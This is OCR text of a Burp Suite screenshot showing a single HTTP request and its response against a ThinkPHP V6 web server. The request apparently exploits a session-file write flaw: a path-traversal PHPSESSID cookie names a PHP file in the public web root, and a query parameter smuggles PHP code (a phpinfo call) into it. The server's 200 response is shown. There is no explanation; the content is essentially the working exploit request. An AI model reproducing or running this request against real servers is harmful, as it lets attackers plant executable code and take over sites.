 Burp Suite Community Edition v2020.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < | ▾ > | ▾ Target: http://172.23.96.62 ?
Request
Raw Params Headers Hex
1 GET /tp6/public/?a=a&b=123<?php+phpinfo();+?> HTTP/1.1
2 Host: 172.23.96.62
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: PHPSESSID=/../../../public/aaaaaaaaaaa.php;
9 Connection: close
10 Content-Length: 1
11
12
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 08 Oct 2020 07:50:40 GMT
3 Server: Apache
4 X-Powered-By: PHP/7.4.1
5 Set-Cookie: PHPSESSID=%2F..%2F..%2F..%2Fpublic%2Faaaaaaaaaaa.php;
path=/
6 Content-Length: 775
7 Connection: close
8 Content-Type: text/html; charset=utf-8
9
10 <style type="text/css">*{ padding: 0; margin: 0; } div{ padding: 4px
48px;} a{color:#2E5CD5;cursor: pointer;text-decoration: none} a:hover{
text-decoration:underline; } body{ background: #fff; font-family:
"Century Gothic","Microsoft yahei"; color: #333;font-size:18px;} h1{
font-size: 100px; font-weight: normal; margin-bottom: 12px; } p{
line-height: 1.6em; font-size: 42px }</style><div style="padding: 24px
48px;"> <h1>:) </h1><p> ThinkPHP V6<br/><span style="font-size:30px">
13载初心不改 - 你值得信赖的PHP框架</span></p></div><script type="
text/javascript" src="https://tajs.qq.com/stats?sId=64890268" charset="
UTF-8"></script><script type="text/javascript" src="
https://e.topthink.com/Public/static/client.js"></script><think id="
eab4b9f840753f8e7"></think>